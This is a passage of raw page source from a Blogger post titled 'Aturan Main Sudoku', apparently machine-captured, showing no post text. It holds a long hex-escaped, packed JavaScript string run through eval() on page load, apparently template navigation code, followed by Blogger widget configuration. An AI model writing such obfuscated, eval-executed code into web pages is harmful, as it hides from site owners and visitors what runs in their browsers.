b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x48\x5d\x7d\x55\x7b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x47\x2b\x61\x5b\x33\x48\x5d\x7d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x33\x49\x2b\x61\x5b\x34\x59\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x63\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x6b\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x45\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x53\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x37\x78\x7c\x37\x69\x7c\x7c\x37\x79\x7c\x37\x51\x7c\x38\x65\x7c\x38\x64\x7c\x39\x37\x7c\x39\x36\x7c\x38\x63\x7c\x35\x7a\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x42\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x50\x7c\x37\x41\x7c\x37\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x35\x41\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x39\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x36\x37\x7c\x37\x44\x7c\x37\x43\x7c\x36\x51\x7c\x37\x7a\x7c\x36\x52\x7c\x36\x7a\x7c\x36\x50\x7c\x36\x66\x7c\x36\x35\x7c\x36\x65\x7c\x36\x64\x7c\x36\x31\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x39\x33\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x36\x34\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x37\x30\x7c\x35\x4b\x7c\x35\x50\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x39\x31\x7c\x35\x4a\x7c\x37\x32\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x35\x53\x7c\x36\x69\x7c\x36\x68\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x41\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x39\x7c\x39\x34\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x49\x7c\x36\x79\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x35\x43\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x37\x35\x7c\x38\x66\x7c\x37\x42\x7c\x38\x68\x7c\x38\x50\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x50\x7c\x36\x33\x7c\x39\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x39\x56\x7c\x37\x33\x7c\x39\x4d\x7c\x37\x34\x7c\x38\x34\x7c\x38\x39\x7c\x37\x31\x7c\x36\x39\x7c\x39\x4b\x7c\x36\x36\x7c\x36\x38\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x47\x7c\x39\x75\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x55\x7c\x39\x48\x7c\x39\x57\x7c\x39\x58\x7c\x61\x61\x7c\x61\x62\x7c\x61\x64\x7c\x61\x65\x7c\x61\x39\x7c\x61\x36\x7c\x61\x35\x7c\x61\x32\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x61\x38\x7c\x39\x59\x7c\x61\x33\x7c\x61\x34\x7c\x61\x37\x7c\x61\x63\x7c\x39\x74\x7c\x38\x4e\x7c\x39\x72\x7c\x38\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x77\x7c\x38\x69\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4c\x7c\x38\x78\x7c\x39\x73\x7c\x39\x35\x7c\x39\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x33\x7c\x38\x32\x7c\x38\x36\x7c\x38\x38\x7c\x39\x30\x7c\x38\x4d\x7c\x39\x64\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x66\x7c\x39\x65\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x31\x7c\x38\x51\x7c\x39\x4c\x7c\x36\x30\x7c\x38\x30\x7c\x37\x36\x7c\x39\x4e\x7c\x37\x38\x7c\x37\x39\x7c\x37\x37\x5c\x27\x2e\x35\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x62\x7c\x31\x30\x30\x7c\x31\x33\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x64\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x63\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x61\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x63\x7c\x31\x36\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x61\x7c\x78\x33\x46\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x31\x33\x31\x7c\x31\x32\x35\x7c\x31\x30\x35\x7c\x31\x33\x32\x7c\x78\x35\x33\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x36\x7c\x74\x79\x70\x65\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x31\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x39\x7c\x31\x32\x39\x7c\x78\x33\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x38\x7c\x75\x72\x6c\x7c\x31\x31\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x31\x37\x37\x7c\x33\x34\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x31\x30\x33\x7c\x74\x68\x69\x73\x7c\x78\x32\x36\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x39\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x36\x7c\x31\x30\x31\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56hPPBBu4xKPA0zblsUT5dvOIByw:1769052690416';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2016/03/aturan-main-sudoku.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2016/03/aturan-main-sudoku.html', 'canonicalUrl': 'https://www.knkland.com/2016/03/aturan-main-sudoku.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/7847251101899492938/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '7847251101899492938', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/s72-c/Untitled.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/s320/Untitled.png', 'pageName': 'Aturan Main Sudoku', 'pageTitle': 'KnK Land: Aturan Main Sudoku', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Aturan Main Sudoku', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/s320/Untitled.png', 'url': 'https://www.knkland.com/2016/03/aturan-main-sudoku.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7847251101899492938}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
